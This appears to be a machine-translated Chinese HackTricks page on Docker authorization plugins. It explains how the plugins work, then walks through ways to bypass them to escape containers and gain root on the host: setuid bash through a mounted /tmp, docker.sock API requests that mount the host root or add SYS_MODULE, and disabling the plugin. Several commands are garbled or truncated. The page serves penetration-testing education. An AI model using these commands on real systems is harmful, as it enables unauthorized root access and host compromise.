> For the complete documentation index, see [llms.txt](https://hacktricks.xsx.tw/llms.txt). Markdown versions of documentation pages are available by appending `.md` to page URLs; this page is available as [Markdown](https://hacktricks.xsx.tw/linux-hardening/privilege-escalation/docker-security/authz-and-authn-docker-access-authorization-plugin.md).
# AuthZ& AuthN - Docker Access Authorization Plugin
从零开始学习AWS黑客技术,成为专家 htARTE(HackTricks AWS红队专家)!
支持HackTricks的其他方式:
* 如果您想看到您的**公司在HackTricks中做广告**或**下载PDF格式的HackTricks**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
* 获取[**官方PEASS & HackTricks周边产品**](https://peass.creator-spring.com)
* 探索[**PEASS家族**](https://opensea.io/collection/the-peass-family),我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)
* **加入** 💬 [**Discord群**](https://discord.gg/hRep4RUj7f) 或 [**电报群**](https://t.me/peass) 或 **关注**我的**Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**。**
* 通过向[**HackTricks**](https://github.com/carlospolop/hacktricks)和[**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github仓库提交PR来分享您的黑客技巧。
**Docker**的**授权**模型是**全有或全无**的。任何具有访问Docker守护程序权限的用户都可以**运行任何**Docker客户端**命令**。对于使用Docker的Engine API联系守护程序的调用方也是如此。如果您需要**更精细的访问控制**,可以创建**授权插件**并将其添加到Docker守护程序配置中。使用授权插件,Docker管理员可以为管理对Docker守护程序的访问配置**细粒度访问**策略。
## 基本架构
Docker Auth插件是您可以使用的**外部插件**,用于根据请求守护程序的**用户**和**请求的操作**来**允许/拒绝**发送到Docker守护程序的**操作**。
[**以下信息来自文档**](https://docs.docker.com/engine/extend/plugins_authorization/#:~:text=If%20you%20require%20greater%20access,access%20to%20the%20Docker%20daemon)
当通过CLI或通过Engine API向Docker **守护程序**发出**HTTP请求**时,**身份验证子系统**将请求传递给已安装的**身份验证插件**。请求包含用户(调用方)和命令上下文。**插件**负责决定是否**允许**或**拒绝**请求。
下面的序列图描述了允许和拒绝授权流程:


发送到插件的每个请求**包括经过身份验证的用户、HTTP头和请求/响应正文**。只传递**用户名**和**使用的身份验证方法**给插件。最重要的是,**不会传递用户凭据或令牌**。最后,**并非所有请求/响应正文都会发送**到授权插件。只有`Content-Type`为`text/*`或`application/json`的请求/响应正文会被发送。
对于可能劫持HTTP连接的命令(如`exec`)等命令,授权插件仅在初始HTTP请求时调用。一旦插件批准命令,授权就不会应用于其余流程。具体来说,流式数据不会传递给授权插件。对于返回分块HTTP响应的命令,如`logs`和`events`,只有HTTP请求会发送到授权插件。
在请求/响应处理期间,某些授权流可能需要对Docker守护程序进行额外查询。为了完成这样的流程,插件可以调用类似于常规用户的守护程序API。为了启用这些额外查询,插件必须提供管理员配置适当的身份验证和安全策略的手段。
### 多个插件
您负责在Docker守护程序**启动**时**注册**您的**插件**。您可以安装**多个插件并将它们链接在一起**。此链可以排序。每个传递到守护程序的请求都会按顺序通过链。只有当**所有插件都授予对资源的访问权限**时,访问权限才会被授予。
## 插件示例
### Twistlock AuthZ Broker
插件[**authz**](https://github.com/twistlock/authz)允许您创建一个简单的**JSON**文件,插件将**读取**以授权请求。因此,它为您提供了很容易控制哪些API端点可以被每个用户访问的机会。
这是一个示例,允许Alice和Bob创建新容器:`{"name":"policy_3","users":["alice","bob"],"actions":["container_create"]}`
在页面[route\_parser.go](https://github.com/twistlock/authz/blob/master/core/route_parser.go)中,您可以找到请求的URL与操作之间的关系。在页面[types.go](https://github.com/twistlock/authz/blob/master/core/types.go)中,您可以找到操作名称与操作之间的关系
### 简单插件教程
您可以在这里找到一个**易于理解的插件**,其中包含有关安装和调试的详细信息:[**https://github.com/carlospolop-forks/authobot**](https://github.com/carlospolop-forks/authobot)
阅读`README`和`plugin.go`代码以了解其工作原理。
## Docker授权插件绕过
### 枚举访问
要检查的主要内容是**允许的端点**和**允许的HostConfig值**。
要执行此枚举,您可以使用工具[**https://github.com/carlospolop/docker\_auth\_profiler**](https://github.com/carlospolop/docker_auth_profiler)**。**
### 禁止`run --privileged`
#### 最低权限
```bash
docker run --rm -it --cap-add=SYS_ADMIN --security-opt apparmor=unconfined ubuntu bash
```
#### 运行容器然后获取特权会话
在这种情况下,系统管理员**禁止用户挂载卷并使用`--privileged`标志运行容器**或为容器提供任何额外的功能:
```bash
docker run -d --privileged modified-ubuntu
docker: Error response from daemon: authorization denied by plugin customauth: [DOCKER FIREWALL] Specified Privileged option value is Disallowed.
See 'docker run --help'.
```
然而,用户可以**在运行的容器内创建一个 shell 并赋予它额外的权限**:
```bash
docker run -d --security-opt seccomp=unconfined --security-opt apparmor=unconfined ubuntu
#bb72293810b0f4ea65ee8fd200db418a48593c1a8a31407be6fee0f9f3e4f1de
# Now you can run a shell with --privileged
docker exec -it privileged bb72293810b0f4ea65ee8fd200db418a48593c1a8a31407be6fee0f9f3e4f1de bash
# With --cap-add=ALL
docker exec -it ---cap-add=ALL bb72293810b0f4ea65ee8fd200db418a48593c1a8a31407be6fee0f9f3e4 bash
# With --cap-add=SYS_ADMIN
docker exec -it ---cap-add=SYS_ADMIN bb72293810b0f4ea65ee8fd200db418a48593c1a8a31407be6fee0f9f3e4 bash
```
现在,用户可以使用任何[**先前讨论过的技术**](/linux-hardening/privilege-escalation/docker-security.md#privileged-flag)来逃离容器,并在主机内**提升权限**。
### 挂载可写文件夹
在这种情况下,系统管理员**禁止用户使用`--privileged`标志运行容器**或为容器提供任何额外的功能,只允许挂载`/tmp`文件夹:
```bash
host> cp /bin/bash /tmp #Cerate a copy of bash
host> docker run -it -v /tmp:/host ubuntu:18.04 bash #Mount the /tmp folder of the host and get a shell
docker container> chown root:root /host/bash
docker container> chmod u+s /host/bash
host> /tmp/bash
-p #This will give you a shell as root
```
{% hint style="info" %}
请注意,您可能无法挂载文件夹 `/tmp`,但可以挂载**其他可写文件夹**。您可以使用以下命令查找可写目录:`find / -writable -type d 2>/dev/null`
**请注意,并非 Linux 机器上的所有目录都支持 suid 位!** 为了检查哪些目录支持 suid 位,请运行 `mount | grep -v "nosuid"`。例如,通常 `/dev/shm`、`/run`、`/proc`、`/sys/fs/cgroup` 和 `/var/lib/lxcfs` 不支持 suid 位。
还要注意,如果您可以**挂载 `/etc`** 或包含配置文件的任何其他文件夹,您可以在 docker 容器中以 root 身份更改它们,以便**在主机中滥用它们**并提升权限(也许修改 `/etc/shadow`)
{% endhint %}
### 未经检查的 API 端点
配置此插件的系统管理员的责任是控制每个用户可以执行哪些操作以及具有哪些特权。因此,如果管理员采用**黑名单**方法处理端点和属性,可能会**忘记一些**可能允许攻击者**提升权限**的端点。
您可以在 中查看 docker API。
### 未经检查的 JSON 结构
#### 在根目录中绑定
当系统管理员配置 docker 防火墙时,可能**忘记了**[**API**](https://docs.docker.com/engine/api/v1.40/#operation/ContainerList)的一些重要参数,比如 "**Binds**"。\
在以下示例中,可以利用此配置错误创建和运行一个容器,该容器挂载主机的根目录 (/):
```bash
docker version #First, find the API version of docker, 1.40 in this example
docker images #List the images available
#Then, a container that mounts the root folder of the host
curl --unix-socket /var/run/docker.sock -H "Content-Type: application/json" -d '{"Image": "ubuntu", "Binds":["/:/host"]}' http:/v1.40/containers/create
docker start f6932bc153ad #Start the created privileged container
docker exec -it f6932bc153ad chroot /host bash #Get a shell inside of it
#You can access the host filesystem
```
{% hint style="warning" %}
请注意,在此示例中,我们将\*\*`Binds`**参数作为JSON中的根级键使用,但在API中,它出现在**`HostConfig`\*\*键下面。
{% endhint %}
#### HostConfig中的Binds
按照**根目录中的Binds**的相同指示,执行以下**请求**到Docker API:
```bash
curl --unix-socket /var/run/docker.sock -H "Content-Type: application/json" -d '{"Image": "ubuntu", "HostConfig":{"Binds":["/:/host"]}}' http:/v1.40/containers/create
```
#### 在根目录中挂载
按照与**在根目录中绑定**相同的说明,执行以下**请求**到Docker API:
```bash
curl --unix-socket /var/run/docker.sock -H "Content-Type: application/json" -d '{"Image": "ubuntu-sleep", "Mounts": [{"Name": "fac36212380535", "Source": "/", "Destination": "/host", "Driver": "local", "Mode": "rw,Z", "RW": true, "Propagation": "", "Type": "bind", "Target": "/host"}]}' http:/v1.40/containers/create
```
#### HostConfig中的挂载
按照与**根目录中的绑定**相同的说明,执行以下对Docker API的**请求**:
```bash
curl --unix-socket /var/run/docker.sock -H "Content-Type: application/json" -d '{"Image": "ubuntu-sleep", "HostConfig":{"Mounts": [{"Name": "fac36212380535", "Source": "/", "Destination": "/host", "Driver": "local", "Mode": "rw,Z", "RW": true, "Propagation": "", "Type": "bind", "Target": "/host"}]}}' http:/v1.40/containers/cre
```
### 未经检查的 JSON 属性
当系统管理员配置 Docker 防火墙时,有可能**忘记了某些参数的重要属性**,比如[**API**](https://docs.docker.com/engine/api/v1.40/#operation/ContainerList)中的 "**Capabilities**" 在 "**HostConfig**" 内部。在下面的示例中,可以利用这个配置错误来创建并运行一个具有 **SYS\_MODULE** 能力的容器:
```bash
docker version
curl --unix-socket /var/run/docker.sock -H "Content-Type: application/json" -d '{"Image": "ubuntu", "HostConfig":{"Capabilities":["CAP_SYS_MODULE"]}}' http:/v1.40/containers/create
docker start c52a77629a9112450f3dedd1ad94ded17db61244c4249bdfbd6bb3d581f470fa
docker ps
docker exec -it c52a77629a91 bash
capsh --print
#You can abuse the SYS_MODULE capability
```
{% hint style="info" %}
**`HostConfig`通常包含从容器中逃脱的有趣** **特权**的关键。然而,正如我们之前讨论过的,注意如何在其外部使用Binds也可以起作用,并且可能允许您绕过限制。
{% endhint %}
### 禁用插件
如果**系统管理员**忘记**禁止**禁用**插件**的能力,您可以利用这一点完全禁用它!
```bash
docker plugin list #Enumerate plugins
# If you don’t have access to enumerate the plugins you can see the name of the plugin in the error output:
docker: Error response from daemon: authorization denied by plugin authobot:latest: use of Privileged containers is not allowed.
# "authbolt" is the name of the previous plugin
docker plugin disable authobot
docker run --rm -it --privileged -v /:/host ubuntu bash
docker plugin enable authobot
```
### Docker访问授权插件认证和授权
记得在提升权限后**重新启用插件**,否则**重启docker服务不会生效**!
### Auth插件绕过攻略
*
### 参考资料
*